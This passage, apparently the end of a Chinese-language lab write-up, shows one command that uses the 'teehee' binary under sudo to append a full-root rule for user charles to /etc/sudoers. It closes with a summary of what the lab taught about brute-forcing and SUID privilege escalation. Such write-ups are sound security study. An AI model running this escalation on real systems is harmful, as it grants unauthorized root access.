1 | echo "charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers |
现在charles用户就可以以root身份执行所有命令了:
总结
这个靶机其实和真实环境可能有一点的距离,因为这不是一个真实的cms,而且在获得jim用户名那里更加偏向于ctf类型,毕竟很少有人会将自己用过的密码直接放在文件中,但是从中学到的提权方法还是很有趣的,之前在另一个靶机已经学过利用suid提权了,只不过利用的命令不同,不过最重要的还是拓宽思路。所以对我来说,这个靶机最好的练习点还是在前期的爆破用户名和密码,以及后面的suid提权部分。